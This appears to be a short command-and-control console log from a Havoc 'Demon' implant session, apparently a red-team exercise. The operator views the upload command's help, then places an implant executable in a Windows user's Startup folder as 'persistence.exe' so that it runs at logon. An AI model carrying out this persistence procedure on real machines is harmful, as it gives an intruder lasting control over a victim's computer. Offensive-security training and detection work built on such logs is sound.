 06/12/2023 00:14:45 [dmcxblue] Demon » help upload
- Command       :  upload
- Description   :  uploads a specified file
- Behavior      :  API Only
- Usage         :  upload [/local/file/to/upload.exe] [/remote/path/to/upload.exe]
- Example       :  upload /tmp/reverse_shell.exe c:\malware.exe
- Required Args :  2
06/12/2023 00:15:03 [dmcxblue] Demon » upload /home/kali/Downloads/demon.x64_4.exe C:\Users\mnovoa\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\persistence.exe
[*] [624C57B8] Tasked demon to upload a file /home/kali/Downloads/demon.x64_4.exe to C:\Users\mnovoa\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\persistence.exe
[*] Uploaded file: C:\Users\mnovoa\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\persistence.exe (92672)